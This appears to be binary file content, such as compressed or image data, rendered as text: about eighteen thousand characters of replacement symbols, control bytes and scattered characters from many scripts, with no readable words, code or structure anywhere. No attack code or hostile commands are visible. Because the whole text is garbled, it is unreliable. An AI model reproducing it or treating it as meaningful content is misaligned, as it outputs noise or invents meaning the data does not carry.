��/:�B�����TW���J��yO��_�P�|4��cq�P��D�Fe�a��rX��6;����s�G~��)W9�>�⨍� �v�H��ظlh�1X��l�.*9�͙�YC(j��}ߦŻ��\��8�������λP�����j�"�	���d.�	����W��[����^���F��e��ީ_#yD��+Br˲�pdˣ��a���Ϝ��m���y����S��\,�;�:��GՋ	(`�w�̒m �Ȳ`4���u�`x�(��1��{��_�I�2�V�������!��ln@��BӡC�+L&A��d���M��9e��	����������}f^6����]D��[���C��6��Ycn|�=��y��o\�3����4h]�qZ�1{S��^�T��qe�Ғ���Gշ��h<.�#Tm�s5Ll��c)@Y�����Ժ%9�����h�߈!��艫�H������vP������K�i���w8��������
M%Hˁ ��^��|���ȴ�SP{,"^�$d��*<;��%�}��
Fο���ÂX��#M1�����e��Y��[�<�� >��Gٔ�(��H����W���2 Ū�i�߮���CZ(Ak��_9�.m� m&��Đ_ȕ�H�䈜�H���:�	F(�9����4���1K#������߮S�~���d�R=�~Pe���S62�rT�$��m�d�1A5fb�6�C�$��cv�v;�w�z�#	@`I_�D̰��v L�f�nДk���y�PD������K�����\��x�����J���V�*ؖ�������N���_�h����,�l��ڽ��!؇����{����j�����*�����\���{�����ʖ������������+����
�����ƪ���ܰ�x����*�β_�ڀ�_��z��,���h�<���^�$��t����y��Ē)�&��,X�Jwk�7�:��*�P��1?�W<i,���S{�]�P��U��D?�m�N��l��z=�r����i�>��
��p>�1��1;�s�a��c��͑{J�]؂+���m� ˉ8M�H�.y�&��:��
�ꁩ�� ʋ��M٦7�˗H�����h�#����������h��}؇�0�#�����}���ʼ���k�柈���ּ���鬂�p��ো��(��\ά�����Ψʽ~y�����j����Y����\�ͽ���w�̛j����Z���ܺ���������@���)��Jh��*����&�<��:M���'k��)����y��m1;�Z�i �ɴ:߳`�L��]���ѥș�`,�P͝M�M��@��{��Yd��dk\�!�ѷ�|����?��7��H �؃�y�O������y�}*�qzٙ�ڎ�訌���X��^��L�'9� X�ۓ?������{�H�.���ɐ����8���[����n�w;��Z�ؽ��0��L�x�_ɼ���
��
�߰�j�*X�@؁�K�����Ϩ���q������X�)��髾�\��}��ۭ���+������;�~���۝�
��M�z���ꊮʿ��}�/��/}�Ϩ��ȋ�`��5l��� ;k�H�����  CL P�,��X��Q�󎭢V\�\m�#Z���0��
a�W]�-���B�b[.$p�/sL���c�/��Gx�f>ƶy�1�7 ��� (�4Ȃ0Y�Nw��'ˊO���X���0��4���h��艭�^�vo���?	�m�rΐ`����P�*��8��Eh����������������������,�꭪�����.��k�g��Si����l {���%����2��틖Ԯ������iѩ}�Ō����ϲh)
��-���{������}ɬ���Ј��?�&��R+�q�2���,)�E�p.��A��y%_�B����J��)�][�)��9�w���������j}�lKc{�$ �f�/�菒x��r�D���"�����x~/=y�;�4��*�  ��)�1����'���Ȋ'�ʟ<���]1�0�ƈ��O�/Ɇ>�#�"A1�lซ ��{"�������##��Q��o��|#n1�R���TI�u9��K�����p����_��l��Z��P(��&��[�=9è�
�ѾW��������ͯ��}��j�쮨��؛�����5j�*{Q�w���|��̬N8.���+ꟿX荳��θ�o�����r�̲�.o�!�y� 8 �Q J��ٴ�1����-�;+z���._��V=(I,`����T.V^�j.�+�f폾���c���/�hJ=�=�ӷ��ȶ)�p}.� 8�8� � "�_���(L�4����i��/�����P���8�B+������h���;�0�������-�,Q����M∕艛����N���j�^�ŭ�8\*��ܞ��wں�a��H%Ӂ'���ΫÚ�����ݩ����ۺ���Ȝ��K�J��������Ú
�K��ۨ�k��))�Ϭ���J@�ҩ;��\5����}�	��>�a#6�O)���E�M�b+���	�8����F��:?�ĬS�s'�9�-N�ߒ�(z��C�/J�^��\�U��I�.�BIk�X�y�Bo�W޶�	�<XjJ�؈ǃY�uJ���H��%�)h/UȆ=����-�k�LȄL,�>4X����x��偓�vwڧ=m�}���8}�����%˒{��M���(Y=x�r>0�`������c��J����c	������m���@���*��A���������+��z漲�ګ�o�[�d���%�Х��������؎(���),�ި�Z�J���U���C�(��+}��ϕR�D����ӿU���͢�s�Fȁ3x�K�TFh�x�h�B��(��h�vh�Fx���h�$��$h�vwH�"UK��Y옩��<φA[H�ɢ��O�����!ź�|-���rUWQ�w�XaGo�<����J���XJ�Y<�H��H���iD�/�Ɗ���3Y��\�إ�Z0�_uK��>r��I>8a�������}���ڽ΋�B�=��M ��S@�@������t"�h�=}���O�X�0���޿����E	蕞ʽ���ۗ��
pP����py�sྭ�4����X�,%�@8|T��5�B��Qi�|Q�~���w/����M�O�K*�`���+�	_��TY������A��+n��/��� ���0<�E"������XEf%V��K�TK8����d�Fh�@f�+h����)�U$dVd$XUU���e��s�؍��Y�eY��Yh�k�fY��v8�F��e�dgf�x�VSTe�f$�fr�e���(��fq&Umg$h�1�?�e@Vx�wx[exBx��َShxF(�!���w.d+h�Ihx�Y��i=P<��iTȊ��=��Y��{�wu/��� ��Z:hTʄ�҃����|����=�z�1��c��S�ck��-�\X�)���nקNNG����/���OPAb��
D����f
�M���	hO�
6�!H��|��Z'q�2�����3Rˏ��,�'���;BX�`b��+��8������q�ύ^М� �֗&�*U�6D��K5���Ӱ��Q��*8����"���~9[Z�c>�ctʒ�iSO7�J�O5�3��X�ZW����%(�ԃ�eh�ewȄ�(�Fh�@�dAeQe��wUK��l՚v���h�z�w|��v#��|7w&��/�9z?��Ā)�
��!�F��j�FjM�-���.��a�"�Nl���l�J��v�<�;ί�A����ų�~dѨ G����R<a�/���B%���T���.	��&DL�hNDѳ)�Y[�&�&�"�����B�a�㓪���2��Z������By!�/��pxIH틖��i�+{��(ɓ9hIH�/��굁],�)�g �#[weƈ��0������:��jړ��UI¹�#�� _�â�N�`��@ݨ�Y��j�~�\c¼)��	�%����ϯD����t��X-�Ҍ�l̀��ҖH�\3�6���m�8��He���~b;����음�!�7�]������ݢ��
����
�՜m��<7�8�m��4L����XM�Q3�5e,�X̘�\�5�/|ٟ���'@���zȲh��O4l�$�&	��xD ���%�� ;��B�ɉ5�՚uw���.�n�Ά�|Xˏ�qL�
�N��yL�Ϩ�ĝրz/��Q����N����k�����TP-���Q�_�����L)I������h
վ��҆����3pmʊ��ϸa*�FݟU�3`i�YM�L�����H��z_ ,��h,��p�!
����V�:B"��^�#�p¤;���>R
�&��1m���A�ьc�I��O����@�	��B��F�(x��ʣr`*	���M�ɍѮ�PʁwF�T�ۍ�T���0�;��C�8(Z�&�� ������
���3q|�i���n�p�`�4�ck�g��l怑�$�e ɲ��1��}z�T��b#̜�z�xe���@̢��ɮǸ�U�)��ޡ'ʅ]7�ZL
5�U�����_��Vɽ��zH��l}F�D�
�̩��{YMeT�ycE�:L{U4l�D�;�૴�e��ȑ�� �X�p�����#��#�I�hɇ��J����ߍN�vL��i���k�����Iw��ؑLPh$⭤�C�4jO�t9��.��K�i豃�X^��K��� �ܟ��َ,�Fh�4P}��.��p��FH&����9ˑ�Y��I������,y���J:8"�M��;� :����#���;P��Y��ʹ�� *�4�l�ގ7�ʞ��C�)�d�DF��B�N����f���(��!�S����e�)��(R���k��˔kP��*�Ə�X��o����
�i�����BG�NL�Hw�(�����|�Mٯ�Р�����) ����<��
(��Hn��������<������j��JG�\��t;����
)J�+���yZ��/�E�a��4�	(�t�`�(��y%�S9J�]���g�5����霫���Rs��q��Z�w�� ����"޺���˝t�(��٢��x���*	��q�� PN��i �LxO�T���L�&�m�D$��������ߒ K�� ��8��L)�Y��!L���)w��(I�ȯ�\�j���������ꇢx��I���L ̑j`ɜ�xL^�$�H�~S�������8����[���Ί������$�< ����A��g"��	�]�X�^7�j�����A�/�,$�d�,m�#�u�K�^��L���	�&�hH�#M� ���*��
Q��Ԝ�>�G�x���0e�n����3�u��x�p��u࠵�*ӵ��ZeX��S
��s��N�ZM�n!لiŜlw�Ǩ�IG]	(�h��m�����xT���.��@�����Bl��E��d�/�uX��m�Z�G܀˟��WypKn���a�D>rJ����u7ʁ�؋؎*��ħB�F���\8�k$�͈?����X�j0"����?�� i���3n}����� J���'����
�3(���	��gJ�� ��Fi��ĳ�����H�|h$�*Ye� K�1 %�+��k�Y����x%㓈�卬��+������w܄���6y�������������M����2������USID	ÎV��4��g�0�A٘.�������Y����KBZ��t�w��!��I�x��Q=Ҍ�~�J���iD��Ǐb	+0a����<�{��3�k�����o_�	Sh�(��AD����ߩ���@�Z��فyL�O��:d*�m5�Q��4b������ŕ�ni��<��J`L����`-h��	���Pa|��� �,	n5[w���Щ�~5g��8`\J� �|o�+�=QH���=a�lJ�����Y��4t#*�} uy�	X�8�M�P�cқ$��q�й��dB��܍�c�As#��x�vk����x�Ф�������xw�)�������#%j����Z��:�ް�r����� ���x��T����i�0
�����"��Q�ʚX0�X0��J�c� �ebfB�;�3�5X��p��0"#�����8
�늇�������w3Y�2�K��\��8_���,,[�8�$iSx�!c�J�BH2��Ÿ�'k4�� 	�����Lɹ�p:H�	�������c�p�	F�F�O��	��X�����:e�����ڛ6ӕC�����!��"�3}@�����5��N�;�j���A����v�����k�|;|����l1�V�O�q	�-X8'��[�m;t��☜��Q����|����� �؋�`������H�ޘ�w��X�xK�T�ߑ��ì܍�������Ը�������()���Ϡ��\A:*�ъޣ� H� ��0�9R����?�+���� ��B������ ���؍� �&��h�
�����Q��óh���#+1\,P�%h�\�kC�l�s��J A�=`˒�0�1[Jz��A�K�"� ����PDE��p�Z��$�LZм+;�/ɲ]#A� s��0";�O@�����p��?!.�a�� �wՈ�ɳUC��H
���`iUy.|�w��Q�N��r�N�ᘔ� �9�L�H:��:�����(��8���N�(�]9�g�9��s�X�9`�!W�i����C�������������O�in�h[� O������6t	6�D��Ω(c�#�#��X����
������;z�(��xި����0"
�=7�#��)����0�XAuQH�p��0���H��*t��R	��QҊ�ы�p
wA���7�±���?���8�����c	���p^2�8��)(���h��j���8�#�&��" �#0n2��|���ar��p0���D�(Ja�xj�3������=�ˌ�0�źXhĂP�GKu��{��Ԓ]P,�8�]���H�_���ZרQ<\(�[���1���IL� 	���Sa�5i���*Fn$�ڬ�=C���'�y\3�!R����o�M�3���bɴ�F�5�l�ܕ�[	
�<�0����w����صՈ4�A/v�i����J��퇬���Ѧ	NvT����<���a�~ѭ�4'*qY�ؐYv�����(��X�����
������H{c�Ϩ�����0�P�����L��$=���P������t�Њ����P�e��@���� �@��� ���
� ��A����r /��s�_�P��x��h¦x������@A	#I�|� @%/0I��0 �&.8	+���- �w#PCHl\��JH���P��ݳ��=Ѝeb����C���߱�e����'���
������F|Qu28�˅�r�0����r���޷�2hh�KҨ [��.�I1�\�Hq������� ����c��SH��@��0��0c��bIF���կD�zX����x���4���ę�I�s���0�2+�P1��i�9��Ja�Y��蚽�6� ��;���j*M|��f๏��{i����HD�)y!w��p���`���)�꓎���.ؐ��
�������0)����`��p�x3����P
�H������>�t��A�ڎ�8��p#�x��@�ɹm�@�>z��	ݠ[H�>��	��p�퀋�X�����bm����ۉ(۳��p�� *����:�	��Ub�����İ�.U����uU��&�����o��Jl���V ��`]�=���D�5l�]Vͱ#�Z�ذ
yU�֭��E[��b,A��\��U�8�w,3�2�h���~��pE���PE������� �39�D�Ç�������yȇ��1�J���ZF��s�N� �V�ݤ/[��>xp���j��������\���8�!�a^o�
[��P����;�i���h1�5 �=���k��(I$ֽ�[ @ ���u�������(��s� ���h����	������8��뜀��H�(名����@�ؠe=�Zң#�����w2��+��5Ue3�T����T���k���`m����`�	ɠU���(iԨ8B��B�f�}S��	�x�V���W�CR�&�����Ʀ�|I��7�Vj��l�Vр�����0`��]/2�6�����AdVg=�0�`��`��l#�b�O`�^�^&�,3�^Wv��P�@x�H�]��X�F�{���L۵���P���`��v�{��S���J�463���<#��	3���δVi���BY����w]b�����U4ܘ���0�(/ō��!�l4j��~��-�i���kI�Řb4R3����oH�(O��Wpq�B�)�k���U��������������P�X��� �������x����7��
�P��@��XYf︍�8��������� �ݠ,Z�v��!~�m� n� ��p	���T���{�����)����E%[�!B���ސՠj��`���TJn��p�)U�p�+TC1�Vw"�Ċ��xj�o�Pl������xgB��6쁗=f�Ұ��hݒ���M^Ǌ��OP�M�E�-�!���Ƹ8�����	��B�[Ѕ܈b����32a�����z���e_��ڴy{C�W���������.3K�Gb�ǘ@����D���z�y��zȇ����L�;�꣐㤖���	��''�P�G����O��̻}8
�xt6��Hƭ�2�G@��BP������b�ˊ��� 
���Hwɨ�]������
�P���
� ��N��P
�����"�������x�������p�3���}�����U������U���������a�����@���x(��4��a�����f�`7���|x�X(̉��<;J�	��$�z-C��6��ē���hAۮ���X̚����b�A��ڿEj��^"�;���]%�%ԋ�U��_���<�e������ �/ї���Lʋ�����xiKۓ�w��A� ��	
�A�"���=�����]�/A!�߷�p�J��)ʭBB���e6����̭��EP�Ж-J��*ܕb]��Y-�2����` ��M� |Z�_�#Z�������ը����Zh��UO�< ZU��Ĉ��8�
��j_�!� H�i�Y��u��
�2`�T����i-z��j�ZU����骹�T��ʿ��Dh+��Y��� dUo��ȊQ�R�	�����YX����w����Ӭ��kȬl8Qn��`������,��������`i�����>���v�ˍ���
��`���A�*X)zʄ�L �D�L�zH����1 ���8���x�N�$��Ƒlxr#�)�II��p+BȊ)���:"�������C���܎���󘬈|x
�Y����� jΔ��˧�i�ɚ,���A<�7sF̛H��x'ơ�8�ľ�돁T�\ۙ�=����-]���:B����B���C��y
��!@�3X�w��4\:A��Ҩ� ����&�^RG(��B���AYI�><��E���>�]��B9��>��U�E�������z���_ɿ���

X�@��[����h�a9��@L߁��3�j��2V�#�����σ� ����J�E���o����Nxn��k�:ӭ�>`�`��*�C鏕�=[�,�Qq��e��O����ݲ��Ҿh��Їnז������E$�8���@�� ��G����ɿ%`�O��`�I�[�w��F�ʟ��x��@�;X�������h@��ٙ���	�����T��� ]�����鄮T�R\#�˝$p�DH��,�7�N��x	ΰ�������%� ���N� ������@�F���K�l�I�:x
�n�Ӭ�5��Tc���A7XP�$L��9	��	}��莻 ��-�-�����ɝ�D���M�2J҄(�10M@X�>8�� �Ժ��̸���JQ^��ڰN��J����t��;���A�\��w��S	���
]��I�����tH��@E�$�����(x6k�m����(������F!�W�\�Io�*�����Pϴ�cU���(JY
�M1�c*p����Jʢ����Η��g����ao�8#od*[���	����`�
��z��R���|�4�N��,����:����ym��j��K��(/� � y5�=!�uȎ�rI���h�8̦9���i���J-*��4D�S(ìI�Ī���μ���d���w�h����"�θ���x��x��:2�฀�xk�p�'�-�� ���C>�@��(:Ih(��^�M��S�O����>�W�_0B�����Ȉ�1����(���<%�ت(?������I������mЈ9,�����M�������%*�	͠�i�:���4h��9��B���L��IA�H� �K��ɑN�IHL��~;C���[�
��ü%�=T	� ޽M�h�Y�Y�����Ώq �Z���wR��iϜ;��O.���耕XG�|k+��$��2��Y������#̭��Y| �T��\��D*͎I�+��|�Uf8����<hFhkYo�����X�O�l���m�Yʅl���o�Nkӏ�r�G-�a��6�g��RZ�6O.�Ku@˷8���k��fN��i�,I�� ˔*(��ʔM#�i ������J��Ȏ��K�A������T�
L(�����H�S ����6�0*H�)�Lk�� ���w)��̝v����XQα+�]jȋ�	L�4(��������,_�� ά�����Ӭ��
hc�?5_�F�8��0�iAId(�k����J�nn��#�B��c�ɐ���=���AF#>,d��Զ��\���J�������J��>����ђ�JpM��!�����M�*?	�0z��#����� �Q��gt1z`N�ž��l�`o�H��쩀݊���.St1w|������l�3p���̭�Y�w�N�ȥbՏ�������Π�ޟj��ɸ�oLK>���()?S��
Oʪ�<�<�������j�U4�A��0��"`6�i�
�D$
���|Y�x	������i��8ː���"?8
�kamM����l��� b��Ƀ��d	)��/ � X�Ċ������y�$4�Ћ���������
8L9����
�����Ȕ�J�L	=�ɇ�Kֱʡ��1`?���C�C̐L�xJI���K�ɼ��pw�M%�Ht��T�hLǔ_�A��H�aٗ������	�1�0���N�ĠX�8QT�M�E)BtTGY��Qͯ�J��NFڣ)�	�Z��!N	�P�,��eH������
�U��K�(
�ĈP��M�@f%�kP�Ϗ�OT��T1���`U��O���p���g�F��
�\[��Q�a�F�<�\!@��KV\� X�WV J����
x`Q���JSś��[͝��\j!Ѫ�ˍ(�w{�����A�����y�؈��]$�-��U��H��
����˒�	� ��LɃ��l
�h�/@��䉿ɘ<��K�X���J��J��Ůˌ	B 8ʽLX�8��̓�F�X�I��H9tB>1�I��H�Ȍ�S�9���H��ȟ୏�I�!��̋�4�4Uʛy��t����2,�T
���V��)����Mem��T���H�I Y��)�Q��l�����߽П���J�L�O�M����ͦ�Z�m�B\wi�ID�@_����Dꠕ��U���ɍ���]��
Վ⼅������E�$I���^0ʮ�*�p��H�h�� ��d@�]��=m�[����(=@��i@�g\�cj��V���m�kU�\o�J� ��
�� Ʌ ,�aī���8�U4F`M� ��j��`�Oέ������ ��g�A����W�׺��ɒ}U׌�TD��	�,��,p�K�L���l��,�dJ��ʦ��$���<	����Uw
�f
� ɉ��� I��	�DI� ɋ�	��,ʬK��K������!��^��C:p���xK��K$�(1�ș�ɔĊ�'�C�8���
��ß�I�����'X�|ȇ�	��Û�̔tI5K������H��b��\^K���a�єM�Tת��*OQII�馟��)�Mڰn�)�9�*���������E���AlF!D�
Ԩ�ը
��U��?�N��j�XnY�ʢ5���)�^�P�I�|�Y���$I�w�����eN�4��H� J��GR��y�ʵl�͑+��%��� /ho�%��
��������Q���ѹ�n����Tq������R�+�Q��dm�

Z��B m� pdpO�ځz�O���k�y\��:��/Ñ{Q�t��}9`J`��-ي�eJ��J����Qnʉ�ʉ�b��K�舖p�@
�`,�Ԉ�<��|���	��ȋI����I�T
�� ���PA�t�!Ԧ�"ʇU�*��-�w�'�J�P��J&xB�|2�dʥt
�\J�p1��Cx��lo�n⋈Tʱ�^'t��dʦ���苳XޚV���d�|~���_L]�~�gI����TIt�� '�!�ދ�%��2
�)�<'�ٮD��:��8I
��n@@�B<B��=^�TͯtGt��2&1�U����J���Jc�Z�h
�QN���}��Ȼ����od� �&V��LՏ�L	�$H�oX�S� h����i]�������n�w��\�Xo@kؠ{`ε�KV�+
B�O־qQf�j!���q�EV�a
���jlk��W]ڇ�!`E�G�,,�]
Ǻ\i�U�����	��Ȯ ��X"iI�8��8J��ʔ�H��ȇ̈� 	��Ș�	���� J�؋�T���l�X���X�%U
��K�Xz��'���;p���ʏ�S����\:a���|B��B;�(�^�1�T��g��lʆR��tԚ&'I��ÐmC� "7�}&Y#J�O�ԝ��%�wg%�ߟ�K����p�rv���M����N|РT�8��/��*����G՚>��(M�p��0n������j���j��4����/5�*�h��:�S��Ȫ�� ���뢐��x�����`U�[�\P���R���j��T��`
@F������U�Fb
����I���C������O�AV��HW�FH�8Oι�TS�`|����x�k�y`ԣG���� ��H���}	�W������	,1�P�HVA��wB)D˒�� I��� 	�h��@ʲ���PG��ɋPǒ@I� ɫH-�U��	jl �x���J�	��<��-=�mʦ��x���� ��?��b�-��������������𣋹�:���ȍ����Jw���ʼ8��;�ȧ��EL���HP�~��ǜ�$���P�����K�z{�r�s>�si� ���:�D��v�ZvF)�L�њ=�x�n�t�6�2��3�3��,��v��}__a��
G��4w������y����x�U�	x��� ����۾ɏ���a5F��Kl�\k�OQ�d
� m<o
0�,�����^��^�o8�Y��9�U�����g������pVz0jN����Jf��#o��(E�U� J9X�G���W|�]E���˖�˴L�$S�l�&�B���<˳d����$W��ɜJ�H��`ɋ��_
(��A �p>��& �ʳ@�˼L4��<���CBo���K��� � R2�,1��w��{�5�ʂ�� �5{������
��J���pK���� ��P��
�H���&�L�n�L-�מp74b~Jbð��_��ԟ���D���3J�ήs��t���MO:j�/���z��,D;0�����*]��w�0��1㧡�\uZ�ʹ0J�4ga�� ��LH��
x�~�Y��u������A�1��@ixO��da��󪋸����Qcp�oH
�ZVB��	��"�ʙR��c��yu�q1��`M��w�T1�8}S�ro�d�H@�`J��Q�T}zi<���e}\y������d9e$X��@�%S˖Ћ�D��䉌H���I��K��ʳ���l�<Ȝ�ʺ|��I��������!��=w��Eҫ�Y��L�����0w��| �>���ȇLIv������*�Έ�����{�j����!��Ĕ�k�P�Ĉ9�/D�
B������)
WC��]���ȉ���nT1J�X������<`X,��m�Q���8�=����8�e�w�	8�y�Ϊ��<�ȭ!~~%��_"1ª�&����嚭�"�#�'�4��$�U�m��(�&�4���N��� ���|��!�=�)R�=-� �'>���c^!�8��^"��l�eū�	���Kۗ��}�\+�}�����;��������*c���bL�ᨮ�'��4��h�-Jz�9�iɴ"_���J��6u�(-�n3�ᚉ�x���}��J �K�,!lH����
Ȯ L����M��X6ϲ`h���ɨ2zFC�w�{���q��yq��g6{�!�4c��g��fx2���������AsXSJ�&��7����Ȥ����QLF���j��d,�F��H
�u�ƫ�)N���(.��!9��������n	�2Q̇�j����Xk��n	����	�\ 
ݹ
Pʈ�p�(
�yl��(؎�����yo��~������-�*E-�>yo���	�e������� ���9�T�2�?���2�,V���������i����w���!-T�����N��"�/(�J��*��!."���N#�>i!$0�¢ N�����>T
��b2����`#'7v��8K��$����Ӗ ��C�F�sļZr��QL�R�K�T����<����k�-12ɑR�PZ�d�I�v*:�{�I�ܲ �g���6��y��v�Qz�i����	I���'z��'��ظy��ɘ���`��ҘȈ��LzM�S��Sᑇ�J�!���_IK�|8��w4���D�ïAb�(�a�X�K9�l�����A�r���d$?6ǲe${��p�Fr����)�X��j
��P(��i���Jˮ*�`�Ө������-���K�h���H�q��⽑�x�����i���c���:Fi� ��1^=�y��#�� ���:L�壆Rpiɚ������\���H���٪ͰJ�9�LI���J�8�u�腜�I�艣�H�����9������j�+���Q�4Z�#�m��wi�C0�:)X$���FV�0H����� n����*�M�ޟ���=��\��C��
� P����G��+�SHn8�8����8T�
� �����0���(��������B��h���ɟ*���B���@ ��XMk��(AQO�.���O�f�>�ͭN�(�耶����3�a�̀jX�H4SI����[b{+� ��<��4<F~��B+M�$K)E�A�j�ۈ�(�����^IǶA�+}�!�a1�8�|!�.�"wl�*6��*���/�qA�v���� ���<8�,�Pބ���ݍLX��<(�X������ŠH�Z(�������@(��*�XL��]#���Pi�0(��ѵh
��Ɂ��C�����X��*$p0x�����lȀ������p�ϙ�4������3�x��F �������������(���y			�{�MN�����,�)�$���������m�CD�A���#N��w�����0C���<+����D������I$��$C�rR`R��K8�MO��S��?�h��KA�� ����;������������ȵ��
� ���=ʳG��Ma%�@��ڢ�t���bdH���m��ƷZ�
ٖv\{�ca�������� ������-���
�����>|F Ψ�T�G��g�H�PcVrK�K��b�~8�az��n�����d�+��z��"���J�|��'���\@�ʩ�w �.�8�ω\X��X��5�
�\���J�?��6H��H�ߠ���8��h	��T���ˠ��v�O�-Q�8j��Hi��i�Ϡ�1v�*0�x	�$	��ͫ�xL�')�-��F��i��J������ȋ�t��?��ȉ�	�x��n��3%(�äHQ�߯�7PO�^{u��㑬?z��M��Q�CNZW����~,��ԟߐ�0L��(�7��#�Ġ���H:��@͸�k���
�YmTI��\w��3�Q�RlnN����{�T�;�����ق��o�XX��R?c�Q@�N�"'.�t`���G���y�aC� �{�Y��m{�##L�G4�ƶ*� x�/����73�Q�U�ZEg�#8έBDƟe/�^�H	�畄U��M��4� ��Ĺ%��H�dt �j�/_w�A��q�Tij/b{O�"��������Ǫi#�-#�i���������
�С��I���f�)���ʉ�ި��ȏx����Rp��t��\��	���wFE��)�l�;��t���*)�MӒi�L�P)�F�<�(���L�00m2��f⩞��jH�fM����{M�x�����ȝ�`��H�؊��IǄHlN��ƴH��鈶�4t 4�A��Fo�5����n��Θm����p(�rå��x ��`*��i���ԉI�)I�I���ᄋ��2���k�版�`�l�f�����@��Ƥ�p�,��酴(ǀ����y椔�	�ɱ$�Ɖ�%耒���G��h��i�8L�w��t,$� ��4�����,L���C2�.6��̶����I��l��l�Z�ڏ��/d�OE������	d�����$����ТXL'/�-O���z����4/���¢o�8����þ%[ZK���u�i��ê%�bŢ"�b��~ǀ���e�|���`^�e�����Q�?�H_�A��ʎ ��\ɚ������|h��
����ɝ�	�x�� �fHJ�)���� �R%��(�P���@�`��H��i�t)����RM��� �w��>�j��Ʉ�*�:��6��\ ����j��.���T��N���p���J�ɩL����n��_5�a�aʾ!*�,ʋ.ʤ����@�b"������i����`���Kc�I�����Q�����K��K�Af�������i�܄M�ٞ�+N(��h��9M��y<�O��h����t� +Z(��$Ȝ�/�CK�:���B��H��"͆��:䊒���b����ޯ��b��I�l��\��(��舖(�w�(��L���,�v�LE�)À*�L����V/,B�r���v��6�Y��1�[�% ��Â��Dg�0�uR��TǴ�*<�e'̮H�����wf/^p^���������
��I����検i�ʩ��I��	���Ʌ
��J��ٕȝ�HS����؝(ȞFE�F��P��m��̈́R-�L��I��h�Lh��)��F�L�����H�֨�8ɑ���؇:؄�I��)�K(�)�J���j�D͈`I�[��I���w.��
�p	��	����b��՛5��ԛ����ۘ9
���7|#�L���.�\ʰ���h�&H�W�����W��[��B�ě����J����I�h&fbƴ�	g\۞���k��I��E���N9�<AyK�����h�~[���)�!늤G��G�4ː&�tB�G�'�(��Ȑ,��`��d�sjk����z�|�̶����o�ɟ���ʬ�����h�f���p��������r�茵RK�P$��Z�d���b��)͆b�w���(�|[�R�tLL/��f+uN����Hl�L��V���H��H��F�.b�䚈�e��؎�ـm�	������	��i�����	�t�,���� 	�4Ŏި��ʈ �����P���H��������V��>-��i��x�Щ��	�t�V>��t	���88�X���jhe�È�I��聹�k~��HjDȺ���]�``����8I�����j�ሓ�蟌����4�!�B�`�����a��U}��!`��wu�{Nf���h'(�v���ɱk
�ާ2��aI"�J�����YTf��	����)�������q�다hk�h�	�b�g�Ǟ��޷�G��H��i�t���^�����Y/�C/,���0DCɜ��r���X�ʞ���o��ü��͎ө��Ȋ����������Y���i��Ϝ6,�`�����/�F�²z�6˜Bd�����s*/���+\��?�=��6g�����{!�V�Z@���H�lO̼�"�:�wD|�[��1��x� )�n��	�\�����6Q�ܩ�X��ȋꐊ ���ɩ�� �荨���ț������Z���#�)��(�~e��H��)��	�–�i�*����F(�����}��)��	�0 �9���*� I��;2�%��9xj�ѡ�I������c�D����nN聎H�j�7����ԻPD5���۾�� 
�D
��6�y�\�����ZH�F��p��б����?��n�ة�#����eew�뺢��9�,�ĩ�s�M�I�k�8p��~�؞�y�5Py�N�F�k�z����D��<�	��K���B4dɂ̷�?�I.�\pz�(���j�O_�܊�/��	��O�NɊ�����X�����f�,+&k��ۑ�r.*�|�D��hkB\�X�B3���%�%�Z��[R�'��	-^/ �?�,�Z���gL�}o��M�,�������?��ZI�>i�:Ɉ�(�|B��KA(����I�����Ɉwj��Qf���ɼ�����д韴ɔփ��҄�t=�i�L	����O?�X@9�Ԉ�����CȝL��m��L�j�Ȅ$4j���Z����ѷ�����2�I��J��I��J��hDOH��I��&
���GO�젡��;����p���)
��Y�Y��ɋ,��[$sL�&���ZQ2%yJO�9c�u�ީd�x��[&�,N���jFf0��+8K�鋽���i��Ǩ�):=a��I�KGR��>��C>l�$����w&)�O����B��B���Fo>������W$�Ɋ���N)��q��ͬ������(�����pO2�b�Z�,�t:�>l�Z��$���?�L���1M,�
��Co���6�_5��/d��Bs`�#�?�d,���ylǘ��M��<�nI$\�d�҈��M?������Qe�v�>(�6K�h�	� ��z��)�?ɞt��_c���R:c���0���Ҫɬ��5���c�t:��ݩ"͔��L��=w�霴i��	Ī�D������h�
ު����I"�À�ʍ�I��;�!{4�^#{QcG]��kcf�>�YY��߰�y�E�ZsL���_2�&��m���� {��o���e к���S�	_�K�֫D.��d����苸3:37yJ���yP�)�Ɓ�����A�|��h�J�e�Oʻ����|˔=o��*�������:݀�Y¼+��@���]�J��k��r\�	�#�Ҩ,`�)�
#w��"�F�����C�"�̯�bYX���
0����ٛH�\n�������H`Y}��|`�ŋ���C�+�[x`��
NxFͳ���Ņ���I
��X�������P�\B��Xq�=�r�I��A���̙+@��V4*o�S�|`���i�K�[���(��<k��B(@z�)~e����I��L��DW��� qx)ɇ~�*�����B�x���4����ؘ�
���όI� ��w�&���	�������ظj ����v�ȉ�PYj����^ +�n����[���ث���l��ш���H�˪�
�����(������8R�}Y�����B�0$]8�E�&DaB����/�  Jo�;p1�(
��à8�æ��HC�4�r��4�J����B��:a.�"���	���H�H!��¡/Zb��������Q�t��)��B�}��[����J� ��������h\ɈˌB����������w�
����ت2���@�|�� ܁��E\G3k��F̛����[��*$sZ��D\���a���������д��E���턞��m���������ֶ1]���E��D��S�۴�9�ٸ�U܏��������E���ɬ(�h��'JE�H�M��x����`���4Y���#Y��)��6a�?�����P���I�1ȉM�:�;V��|(�W�vJj�tyʫv����k��e5��*�i��A ��ee�Aw��������xJ�RQ�@�LA�������0�� HGy��ɀ|�0i��$j���N�+��VPk�R�vp�v�v�Ɓ-�!���h��y����ช�9��&n��X��艋�����[&yȲEa���~L����؀p]�ʉJ�(�1�H��p ��ʑ�),�)��
�)�����"�\������m"�@B�H괈��
�=Pɠ
�$)�%��� ?�3$���9޵�(%�%��!��^�����д�w��*��(�������|+����v@��DHӯ������H���ԍ���T-�!��ؤ�14$��YMۖ��ҍ��k��,�.������ ��(H�̓ELz$���`Q�y�2�������	�����(����	?R���ȆF�[�`�PL����h,���h ��J��P~���(��8H�]��8y%�S��&��ꏳ�\�nk����8P	�����ʝX�\�2�k��`��ǽ����@wi����:���h��@��i�M���(�x��?��^x���J�8p��橲��K�(��N�����𸢈����\��jkY���,����T�Z>�,pQ���2Wx7��A�՚�Z�ȇ|������H:A��$�ɯ�Ta��D���}��u"��������b����@ �\j�"� �	���޶d���̪��� ҰP��lj�E ��n�M����\j����	��a>D���*�L=�ZN�9�}ꀊ�Iw�.��a}�� Lӓ+�͉:ό*�2耤�x@��:�!L�,:�9P�����o*�#|��l?Z�<����	-�Ӿ�?�	�0,æ���
